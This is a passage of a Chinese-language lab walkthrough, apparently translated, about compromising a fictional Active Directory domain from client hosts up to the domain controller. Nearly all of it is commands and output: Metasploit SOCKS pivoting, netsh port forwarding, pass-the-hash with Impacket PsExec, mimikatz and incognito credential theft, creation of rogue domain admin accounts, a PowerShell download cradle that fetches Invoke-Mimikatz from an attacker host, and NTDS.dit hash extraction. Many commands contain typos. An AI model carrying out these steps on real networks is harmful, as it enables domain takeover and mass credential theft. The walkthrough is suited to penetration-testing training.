Password last set            25/01/2016 21:15:11Password expires             NeverPassword changeable          26/01/2016 21:15:11Password required            YesUser may change password     Yes
Workstations allowed         AllLogon scriptUser profileHome directoryLast logon                   28/01/2016 21:38:22
Logon hours allowed          All
Local Group Memberships      *AdministratorsGlobal Group memberships     *Domain Users         *Domain Admins  # Oops, he is a DA!The command completed successfully.
# We also won't forget to retrieve some info about our fictional target REDHOOK\redhook.DA.
C:\Windows\System32> net user redhook.DA /domain
The request will be processed at a domain controller for domain RedHook.local.
User name                    redhook.DAFull Name                    redhook DACommentUser's commentCountry code                 000 (System Default)Account active               YesAccount expires              Never
Password last set            25/01/2016 21:27:37Password expires             NeverPassword changeable          26/01/2016 21:27:37Password required            YesUser may change password     Yes
Workstations allowed         AllLogon scriptUser profileHome directoryLast logon                   28/01/2016 21:18:56
Logon hours allowed          All
Local Group MembershipsGlobal Group memberships     *Enterprise Admins    *Domain Admins  # Our target on the other hand is the                             *Group Policy Creator *Schema Admins    mother root of DA's hehe!The command completed successfully.
通过简单的信息收集,我们能了解到让我们自己成为域管理员的途径。
- 本地用户TemplateAdmin 是client1和client2的管理员
- 尽管没有获取到TemplateAdmin明文,但是获取到TemplateAdmi的hash,可用来访问client2
- REDHOOK\ Administrator帐户已通过client2身份验证,如果在其登录时获取了权限,可以获取其明文凭据,即可获得域控权限。
3.Socks代理
meterprter>run autoroute -h
meterprter>run autoroute  -s  10.1.1.0/24
meterprter>run autoroute  -p
meterprter>esc键
msf>use  auxiliay/server/socks4a
msf>show options
msf>exploit


使用session1路由, 通过socks4a来进行进一步的扫描
msf>use  auxiliary/scanner/smb/smb_version

msf>set  rhosts  10.1.1.0/24

msf>set threads  20

msf>show options

msf>exploit
此外,通过proxychains启动socks代理加载nmap进行远程目标网络扫描,
proxychains nmap -sTV -p 53,445 -Pn 10.1.1.200

在这种情况下,socks代理将仅接受TCP通信。仍然可以执行大多数操作,但要注意这一限制。
使用本机功能无法在Windows计算机上设置socks代理。但是,使用netsh可以创建端口转发.
0x04 攻击client2主机
在“client1”和“client2”之间共享的本地管理员帐户TemplateAdmin很好地表明它们具有相同的凭据。因此,与攻击“client2”与上面的场景没有太大区别,只是必须跳转shell,需要使用帐户哈希而不是明文密码。下面我将展示两种方法来实现这一点,但其他选择肯定是可能的。
1.Metasploit(PortProxy&PsExec)
即使可以通过metasploit中的路由到达“clicent2,也很难恢复连接。为了解决这个问题,可以使用portproxy模块在“clicent1”上创建端口转发规则。
msf>use  post/winodws/manage/portproxy

msf>set  connect_address  10.0.0.128

msf>set ipv6_xp  true

msf>set  local_address  10.1.1.2

msf>set  local_port  9988

msf>set  session 1

msf>set  type  v4tov4

msf>show options

msf>exploit

client1监听10.1.1.2:9988向10.0.0.128:9988发送流量。其实是在Windows中嵌套了netsh,下的就是稍微重新配置PsExec。
msf>use  exploit/winodws/smb/psexec

msf>set rhost  10.01.1.3

msf>set  prot  445

msf>set smbpass  ImSoSecur3!

msf>set  share   ADMIN$

msf>exploit

msf >use payload  windows/meterprter/reverse_tcp

msf>set  lhost   10.1.1.2

msf>set  lport  9988

msf>exploit

meterpter>ipconfig

2.Impacket(PsExec)&netsh
在client1上使用netsh手动设置转发规则
python   psexec.py  bob:ImSoSecur3!@10.0.0.129 cmd

netsh  interface  portproxy  add  v4tov4  listenaddress=10.0.0.129   listenport=5678  connectaddress=10.1.1.3  connectport=445

netsh  interface  portproxy dump

现在,我们已经建立了一条规则,该规则会将到达10.0.0.129:5678的流量转发到10.1.1.3:445。为此,Impacket的PsExec需要连接到自定义端口,不支持现成的端口,但是我们可以轻松地编辑python源。
现在有个规则是把流量从10.0.0.129:5678转发到10.1.1.3:445,Impacket的PsExec需要连接到自定义端口,不支持现有的端口,但是可以轻松地编辑python源。


修改并保存后,可以简单地将PsExec更改为10.0.0.129,并将流量转发到10.1.1.3
python  psexec.py  -hashs  aad3b435b51404eeaad3b51404ee:9dc2111131a18a1645ce61871a4fddb7  TemplateAdmin@10.0.0.129 cmd

ipconfig
完成后,清理端口转发规则。以下命令将重置端口代理配置文件。
C:\Windows\system32> netsh interface portproxy reset
纯Windows端口 下:
在这种情况下,最好的选择是使用pyinstaller修改和编译Impacket的PsExec,类似于maaaaz编译的(https://github.com/maaaaz/impacket-examples-windows)。
0x05 建立据点02
这可能与第一种情况类似,也可能不同,这取决于REDHOOK\Administrator对“clicent 2”进行身份验证的方式。例如,如果输入 了一个简单的“ net use \\10.1.1.3\C$“命令,那么无法获得明文凭证或哈希,但是输入命令“ net use \\10.1.1.3\C$ /user:REDHOOK\Administrator XXXXXXX“就可获取凭证。

即使我们无法获得明文凭证,仍然能找到以REDHOOK\Administrator身份运行的进程,并使用incognito来模拟其令牌。
meterprter>load mimikatz
meterprter>tspkg
meterprter>msv
meterprter>hashdump
meterprter>shell
tasklist   /v /fo  csv |  findstr   REDHOOK\administrator
meterprter>load incognito
meterprter>impersonate token   REDHOOK\\administrator
meterprter>shell
whoami
net user  b33f  t0tallyL3gint!  /add  /domain
net  group  "domain admins"  b33f  /add  /domain
使用incognito来执行远程命令:

python  psexec.py  -hashs  aad3b435b51404eeaad3b51404ee:9dc2111131a18a1645ce61871a4fddb7    TemplateAdmin@10.0.0.129 cmd

cd  ..

put  /var/www/html/incognito.exe

incognito  list_tokens  -u

echo  net user  b33f_2_t0tallyL3git!  /add /domain >runme.bat

echo  group "domain  admins"  b33f_2   /add  /domain >>runme.bat

incognito  execute  -c  "REDHOOK\administator"  "cmd.exe /c  c:\windows\ruume.bat"

运行命令后,shell被挂起。发现如果没有“-c”(交互模式)参数,shell不会挂起,但是命令也不会正确执行,如果不将命令分组到bat文件中,那么它只会在挂起之前执行第一个命令。需要说明的是,只有通过PsExec执行incognito时才会出现此问题。
虽然这是一个麻烦的解决方案,但是一旦重新登录到主机上,就可以看到批处理脚本正确运行。
python  psexec.py  -hashs  aad3b435b51404eeaad3b51404ee:9dc2111131a18a1645ce61871a4fddb7    TemplateAdmin@10.0.0.129 cmd

cd  ..

del  runme.bat

del  incoginto.exe

net user   b33f_2  /domain
3.文件传输
显然,使用Impacket的PsExec中的“ put”命令对其有所帮助。通常,一个好的方法是将可能需要的所有文件下载到目标主机上,可以使用PowerShell的WebClient或bitsadmin之类的工具。
# Create an unrestricted share.
C:\Users\asenath.waite> md C:\Users\asenath.waite\Desktop\test

C:\Users\asenath.waite> echo Hello > C:\Users\asenath.waite\Desktop\test\test.txt

C:\Users\asenath.waite> net share SomeShare=C:\Users\asenath.waite\Desktop\test /grant:everyone,full
SomeShare was shared successfully.

C:\Users\asenath.waite> net share
Share name   Resource                             Remark

-------------------------------------------------------------------------------
C$           C:\                                  Default share
IPC$                                              Remote IPC
ADMIN$       C:\Windows                           Remote Admin
SomeShare    C:\Users\asenath.waite\Desktop\test

The command completed successfully.

# On the remote host simple mount the share.
C:\Users\belial> net use \\10.0.0.129\SomeShare
The command completed successfully.

C:\Users\belial> type \\10.0.0.129\SomeShare\test.txt
Hello

# Unmount.
C:\Users\belial> net use \\10.0.0.129\SomeShare /delete
\\10.0.0.129\SomeShare was deleted successfully.

# Clean up the share.
C:\Users\asenath.waite> net share C:\Users\asenath.waite\Desktop\test /delete /yes
Users have open files on SomeShare.  Continuing the operation will force the files closed.

SomeShare was deleted successfully.

C:\Users\asenath.waite> rd /S /Q C:\Users\asenath.waite\Desktop\test
0x06 攻击Redrum-DC
至此,要么找到了REDHOOK\Administrator的认证登录凭据,要么创建自己的Doman Admins组的账号,这意味着攻击DC的过程将与用于攻击“clicent 2”的过程完全相同。

还记得之前用户socks代理么,可以使用它来访问域内几乎所有主机网络。
proxychains  python  wmiexec.py   REDHOOK/administrator:QazWsxEdc123!@10.1.1.200

whoami

ipconfig

powshell   -exec  bypass  -command  'Get-windowsFeature | findstr  [x]"
2.Sysinternals (PsExec) & Invoke-Mimikatz
获取初始目标REDHOOK\redhook.DA帐户的可用凭据。此示例使用Invoke-Mimikatz的功能将凭据转储到远程计算机上。从本质上讲,在clicent 1上以REDHOO\Administrator的权限获得一个反弹shell,然后在DC上启动Mimikatz。
PsExec.exe  \\10.0.0.129  -u  REDHOOK\administrator  -p  QazWxEdc123!  cmd

whomai

powershell  -exec  bypass  -command  "IEX (New-Object  System.Net.Webclient).DowloadString(http://10.0.0.128/Invoke-Mimikatz.ps1');Invoke-Mimikatz  -command '  privilege:debug  sekurlsa::msv  exit'  -ComputerName  'Redrum-DC'"

之所以仅在此处转储哈希值,是因为由于2k12 R2 / Windows 8.1+上增强的保护功能,无法为经过身份验证的用户获得明文凭证。但是,从输出中可以看到,已经成功获取了REDHOOK \ redhook.DA NTLM哈希值,该哈希可以以该用户身份向域中的其他计算机进行身份验证。
python  wmiexec.py  -hashs  00000000000000000000000000000000:f9cbc81794c91aa773a7b4232295d46  REDOOK/redhook.DA@10.0.0.129

whoami

请注意,只是对哈希的LM部分进行了空填充,实际上对放置的内容并不重要。
0x07 提取NTDS
很多时候提取了NTDS 说明渗透要结束了,强烈建议您在此处阅读Sean Metcalf的文章,其中展示了许多不同的技术,包括通过本地shell访问DC以及使用WMI进行远程访问,下面我介绍一下访问本地shell或通过wmi来执行命令的方法。

C:\> whoami
redhook\redhook.da

# Get the path to NTDS, it may not be in the C drive.
C:\> reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS\Parameters

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS\Parameters
    System Schema Version    REG_DWORD    0x45
    Root Domain    REG_SZ    DC=RedHook,DC=local
    Configuration NC    REG_SZ    CN=Configuration,DC=RedHook,DC=local
    Machine DN Name    REG_SZ    CN=NTDS Settings,CN=REDRUM-DC,CN=Servers,CN=There-Be-Dragons,CN=Sites,CN=
                                 Configuration,DC=RedHook,DC=local
    DsaOptions    REG_SZ    1
    IsClone    REG_DWORD    0x0
    ServiceDll    REG_EXPAND_SZ    %systemroot%\system32\ntdsa.dll
    DSA Working Directory    REG_SZ    C:\Windows\NTDS
    DSA Database file    REG_SZ    C:\Windows\NTDS\ntds.dit
    Database backup path    REG_SZ    C:\Windows\NTDS\dsadata.bak
    Database log files path    REG_SZ    C:\Windows\NTDS
    Hierarchy Table Recalculation interval (minutes)    REG_DWORD    0x2d0
    Database logging/recovery    REG_SZ    ON
    DS Drive Mappings    REG_MULTI_SZ    c:\=\\?\Volume{1c6c559b-3db6-11e5-80ba-806e6f6e6963}\
    DSA Database Epoch    REG_DWORD    0x7983
    Strict Replication Consistency    REG_DWORD    0x1
    Schema Version    REG_DWORD    0x45
    ldapserverintegrity    REG_DWORD    0x1
    Global Catalog Promotion Complete    REG_DWORD    0x1
    DSA Previous Restore Count    REG_DWORD    0x1

# Create a shadow copy of C.
C:\> vssadmin create shadow /for=c:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.

Successfully created shadow copy for 'c:\'
    Shadow Copy ID: {e0fd5b2d-b32d-4bba-89a2-efcf0b7b8fda}
    Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1

# Copy out ntds and the system hive.
C:\> copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\ntds.dit C:\ntds.dit
        1 file(s) copied.

C:\> copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM C:\system.hive
        1 file(s) copied.
把文件拖到攻击者的机器里面有很多方法,执行此操作的多种方法,选择一个,可以简单的使用Impacket’s SecretsDump本地解压传输内容。
python secretsdump.py -ntds /root/Desktop/ntds.dit -system /root/Desktop/system.hive local
注意下NTDS可能会包含很多用户,甚至上千,是非常大的,导出的时候要小心。!
Invoke-NinjaCopy也可以使用类似的方法获取ntds,可以在Sean Metcalf的文章中看到一个示例。

如果我们有socks代理,则很容易的使用明文密码来执行SecretsDump
proxychains python secretsdump.py -hashs 00000000000000000000000000000000:f9cbc81794c91aa773a7b4232295d46 REDOOK/redhook.DA@10.1.1.200

 浙公网安备 33010602011771号